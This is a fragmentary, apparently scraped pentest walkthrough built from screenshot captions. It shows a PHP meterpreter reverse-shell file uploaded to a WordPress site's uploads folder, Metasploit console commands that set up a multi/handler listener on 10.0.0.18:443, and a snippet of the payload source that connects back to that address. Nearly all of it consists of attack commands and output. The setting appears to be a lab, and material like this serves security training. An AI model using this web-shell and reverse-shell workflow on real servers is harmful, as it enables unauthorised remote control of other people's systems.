 Private: ksanchezphpexploit.php
ksanchezphpexploit.php
http://10.0.0.48/wp-content/uploads/2017/05/ksanchezphpexploit.php
Edit
Leave a Reply
msf exploit(handler) > set LHOST 10.0.0.18
LHOST => 10.0.0.18
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.0.18        yes       The listen address
LPORT  443              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse TCP handler on 10.0.0.18:443
[*] Starting the payload handler...
msf exploit(handler) >
ksanchezphpexploit.php
~/Downloads/ksanchezphpexploit.php (no function selected) #
1 !isset($GLOBALS['msgsock'])) { $ipaddr = '10.0.0.18'; $port = 443; my_print("Don't have a msgsock, trying to connect($ipaddr, $port
L: 1 C: 25645 PHP in HTML Unicode (UTF-8) Unix (LF) Saved: 5/20/17, 2:31:32 AM 27,026 / 2,894 / 1 100%